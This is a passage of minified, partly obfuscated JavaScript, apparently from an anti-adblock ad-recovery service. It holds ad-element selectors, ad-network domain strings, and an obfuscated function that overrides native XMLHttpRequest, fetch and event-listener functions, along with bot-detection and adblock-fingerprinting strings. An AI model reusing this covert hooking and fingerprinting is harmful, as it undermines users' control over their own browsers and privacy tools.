div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"indexOf","removeChild","groups","start","replace|add|accumulate","adapi.inlcorp.com","as_json_modifier","do69ll745l27z.cloudfront.net","CSSPrimitiveValue","[[<integer>|infinite]{2}]#|auto","https://c.amazon-adsystem.com/aax2/apstag.js","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","fminer","ADNXSMediation","isElementDisplayNone","tag","matchDeclaration","__webdriver_evaluate","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","load","Expect an apostrophe","<an-plus-b>|even|odd","data-","mustIncludeStrings","<number-one-or-greater>","invert( <number-percentage> )","appconsent.io","Failed to get key from: ","adUnitPath","stack","browserLanguage","createDescriptor","querySelector","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","https://consent.programme-tv.net","pub_300x250","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[data-ad-slot]","onetrust.com","dn0qt3r0xannq.cloudfront.net","generic( kai )|generic( fangsong )|generic( nastaliq )","denied","<script>window.parent.postMessage('","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","nowrap|wrap|wrap-reverse","Node_appendChild","device-cmyk( <number>#{4} )","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","stats.wp.com","NmFreWhvcjgwbTM3c2xmdzF2eHA=","XMLHttpRequest_responseURL","tagName","Window_setInterval","blur( <length> )","auto|[over|under]&&[right|left]?","Blocked interstial slot define:","Vertical line is expected","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","fromCodePoint","nightmare","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","path",'[data-id^="div-gpt-ad"]',"expression","cmpChar","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","createItem","before","<'inset-block-end'>","then","silent","[restore-rejections] restoreDeferredRejections__nonadblock","petbook.de","gzip","ay.delivery","stackadapt.com"," requestBids.before hook: ","/iu3","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","/pagead/gen_204?","pa-pbjs-frame","Symbol","plainchicken.com","originalHostname","4dex.io","<clip-source>|[<basic-shape>||<geometry-box>]|none","layer( <layer-name> )","CSSStyleSheet","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<div",".start","<xyz-space> [<number>|<percentage>|none]{3}","aditude.io","https://prebid.trustedstack.com/rtb/trustedstack","dotted|solid|space|<string>","Ratio","as-click-message-handler-added","land","__lastWatirPrompt","halifaxcourier.co.uk","bot","First-party image load success","navigator.appVersion is undefined","yahoo-mail-v1","sharethrough.com","positions","selector( <complex-selector> )","svw","omnitagjs.com","nicovideo.jp","comment-token","clean","freestar","document.head.appendChild, removeChild, childNodes","gemius.pl","HTMLFormElement_action","<'inset-inline'>","isSafari","matrix( <number>#{6} )","http://127.0.0.1","none|[fill|fill-opacity|stroke|stroke-opacity]#","<'min-block-size'>","cloudfront.net","yandex.com","programme-tv.net","priority","getReader","padding-right","conative.network","Module","adshield_apply","sn_ad_label_","<length-percentage>|<flex>|min-content|max-content|auto","<length>{1,2}","container","/negotiate/css","sdkVersion","[auto|<integer>]{1,3}","adnxs.com","RegExp_exec","percentage-token","content-visibility","MediaQueryList","default|menu|tooltip|sheet|none","replaceSync","naturalWidth","Unknown node type:","c2shb.pubgw.yahoo.com","option expires is invalid","String or url() is expected","SupportsDeclaration","neoera-cdn.relevant-digital.com","navigator.webdriver is undefined",'"inventories"',"out_of_page","iterations","Keyword","low","protect","ric","DocumentFragment","osano-","copyScriptElement","content-security-policy","pos","permutive.com","android","test/v1ew/failed","techbook.de","nearest-neighbor|bicubic","!(function(){","Blocked ","normal|sub|super","<'flex-shrink'>","as-search-","replaceScriptElementAsync","http","Element_querySelectorAll","onclick","ladsp.com","gstatic.com","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Node_textContent","` has no known descriptors","dimatter.ai","HTMLScriptElement_src","<'container-name'> [/ <'container-type'>]?","selenium-evaluate","Terminate - not active","closest",'[id^="div-gpt-"]',"auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","shouldStorageWaitForTcf","eventName","defineProperty","as-extra","<transition-behavior-value>#","<repeat-style>#","slice","iframe error event","scroll-position|contents|<custom-ident>","ups.analytics.yahoo.com","<line-style>","Invalid protect url: ","<url>|<string>","programme.tv","as_apply","cooktoria.com","<custom-property-name>","high","none|discard-before||discard-after||discard-inner","ad-","dvmin","when","Comment","insertAdjacentElement","configIndex","adContainer","Date","gblpids","opt/","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","webDriver","<number [1,∞]>","https://html-load.cc","kind","gpt_","/\\r\\n/g","_mappings","<mask-layer>#","infinite|<number>","i|s","__driver_unwrapped","<-ms-filter-function>+","contains","mediaType","https://cmp.travelbook.de","CDO","logs","[<line-names>? <track-size>]+ <line-names>?","<media-query-list>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","cssWideKeywordsSyntax","ads-twitter.com","isInRootIframe","sn-","autobild.de","HTMLImageElement_srcset","absolute","excludeHosts","def","cancelAnimationFrame","shift"," used missed syntax definition ","nonzero|evenodd","driver","CSSStyleSheet_insertRule","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Name is expected","http://","match","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"units","raider.io","unset","20030107","richaudience.com","<'block-size'>","https://fb.html-load.com","push","defer","svmax","domains","contrast( [<number-percentage>] )","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","parseCustomProperty","text_ad","setProperty","/npm-monitoring","data:text/html,","Worker","Object","window.Notification is undefined","tpdads.com",")-token","outerHeight","data-owner","inventory_name","tan( <calc-sum> )","adm","negotiate_fail","sign( <calc-sum> )","findDeclarationValueFragments","STYLE","releaseEvents","stickyadstv.com","avt","openx.net","[Bot] bot UA detected, ua=","log( <calc-sum> , <calc-sum>? )","uBlock Origin","hypot( <calc-sum># )","break","})()","<'border-top-width'>","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","e|pi|infinity|-infinity|NaN","filter","https://consent.halifaxcourier.co.uk","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","HTMLTableColElement","windowSize","<masking-mode>#","matchProperty","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","createSession","-ad","aniview.com","<position>#","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","isEncodedUrl","PerformanceResourceTiming_encodedBodySize","padStart","Element.remove","pghub.io","destroySlots","anymind360.com","matchRef","<custom-ident>","[auto|reverse]||<angle>","gacraft.jp","root","toggle","welt.de","HTMLAnchorElement_href","<number-zero-one>","https://t.html-load.com","entries","Terminate - bot detected","northernirelandworld.com","unshift","lines","browserKind","toLowerCase","<number>|<percentage>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","auto|thin|none","none","#as_domain","succeedscene.com","microad.net","https://example.com/","computed","skipValidation","domcontentloaded",'meta[name="as-tester-handler-added"]',"umogames.com","memoryLimitThreshold","mixed|upright|sideways","Element_id","<composite-style>#","cs.lkqd.net","normal|<length-percentage>","https://ghb.adtelligent.com/v2/auction/","ad-score.com","alphaStr","light|dark|<integer [0,∞]>","none|railed","Counter","circle( [<shape-radius>]? [at <position>]? )","none|element|text","Node_insertBefore","Element not visible v2 | ","<hex-color>|<absolute-color-function>|<named-color>|transparent","components","pathname","document_getElementById","mustExcludeStrings","ChromeDriverw","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","<'height'>","is_admiral_active","sleipnir/","semicolon-token","appVersion","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","', '*')<\/script>","iframe msg err: ","createElement","ms, passcode: ","() { [native code] }","rlh","center|start|end|self-start|self-end|flex-start|flex-end","[<integer [0,∞]> <absolute-color-base>]#","27d518f0","pubexchange.com","XMLHttpRequest_send","errArgs","process","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<color-stop-length>|<color-stop-angle>","raw","parseContext","N/A","<combinator>? <complex-real-selector>","rotate( [<angle>|<zero>] )","<length-percentage>|min-content|max-content|auto","isBalanceEdge","parent","nextState","$1   ","domAutomation","Operator","scanNumber","'[' <custom-ident>* ']'","opera","sidead","cdn.nidan.d2c.ne.jp","[<length>|<percentage>]{1,4}","otSDKStub","productSub","matchMedia","iterator","getClickUrl","adblock_fingerprint","RunPerfTest","unsafe|safe","toStringTag","<'flex-basis'>","iframe.contentDocument or contentWindow is null","XMLHttpRequest_response","https://static.dable.io/dist/plugin.min.js","osano.com","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","getComputedStyle","peek","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<single-animation-iteration-count>#"," or hex digit","x-frame-width","Node","Neither `enter` nor `leave` walker handler is set or both aren't a function","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","arrayBuffer","[object Intl]","ar-v1","originalUrl"," |  ","WebGLRenderingContext.getParameter is not a function","normal|reverse|alternate|alternate-reverse","endsWith","intersectionRatio","substring",'":", ',"VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","sessionStorage","@@toPrimitive must return a primitive value.","Mismatch","as-tester-handler-added","microad.jp","decorator","stylesheetUrlsToLoadBeforeHooking","padding-left","as_logs","stickyads","create","none|<string>+","sunderlandecho.com","safari/firefox iframe timeout","__gads=ID=","_sources","Failed to load 3rd-party image. Please enable 3rd-party image loading.","<font-weight-absolute>{1,2}","rule","perspective( [<length [0,∞]>|none] )","mgid.com","normal|[fill||stroke||markers]","RTCEncodedAudioFrame","_top","728px","[AdBlockDetector] Snippet adblock detected","safeframe.googlesyndication.com","ds.uncn.jp","getAtrule","servenobid.com","true","document.documentElement.clientWidth, clientHeight","Combinator","88UmmDod","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","encodeUrl","evalLength","mismatchOffset","/container.html","connatix.com","At-rule `@","hidden",'[id^="google_dfp_"]',"skipWs","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","handleEvent","revokeObjectURL","ensureInit","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","base[href]","boundingClientRect","offset","number-token","skip-node","_self","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","close-error-report","DOMParser_parseFromString","allowPrebid","setImmediate","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","width|height|block|inline|self-block|self-inline","context","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]",".pages.dev","isVisibleIframe","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Terminate - not registered in db","<'top'>{1,2}","ownerNode","recognizer","Notification","document","math-random","getProperty","walk","computeSourceURL","debug","getName","infinityfree.com","fill","none|proximity|mandatory","auto|balance","<track-size>+","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","set","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","warn","mimeTypes","use","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","matrix3d( <number>#{16} )","<color> <color-stop-length>?","element","EventTarget","original","adcontainer","Url","attributeFilter","invalid protect-id length: 